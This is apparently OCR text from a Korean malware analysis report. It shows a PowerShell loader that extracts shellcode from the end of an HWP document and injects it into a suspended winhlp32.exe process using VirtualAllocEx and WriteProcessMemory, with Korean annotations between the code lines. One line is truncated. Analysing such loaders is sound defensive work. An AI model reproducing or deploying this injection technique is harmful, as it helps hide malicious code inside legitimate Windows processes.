 $gq2=""""+$env:TEMP+"\prob.pib"+"""";
$hq2=""""+$env:TEMP+"\cl11.bat"+"""";
$iq2=""""+$fq2+"""";
sleep 3;
$iq2;
내장된 Shellcode를 가져오기 위해
HWP 문서 파일 읽음
$buf = [System.IO.File]::ReadAllBytes($fq2);
$size = (Get-Item $fq2).length;
Shellcode 위치
$addr = [Kernel32]::GlobalAlloc(0x40, 0x800);
for ($h = 0;$h -lt 1056;$h++) {
[System.Runtime.InteropServices.Marshal]::WriteByte($addr, $h, $buf[$h+$size-1056]);
};
[Kernel32]::CreateProcess("c:\windows\winhlp32.exe",0,0,0,0,0x04,0,"c:",[ref] $si,[ref] $
$kq2=$pi.hP;
$mq2=[Kernel32]::VirtualAllocEx($kq2,0,0x800,0x1000,0x40);
위장 대상 프로세스
[Kernel32]::WriteProcessMemory($kq2,$mq2,$addr, 1056, 0);
$dq2="/c copy /y "+$gq2+" "+$iq2;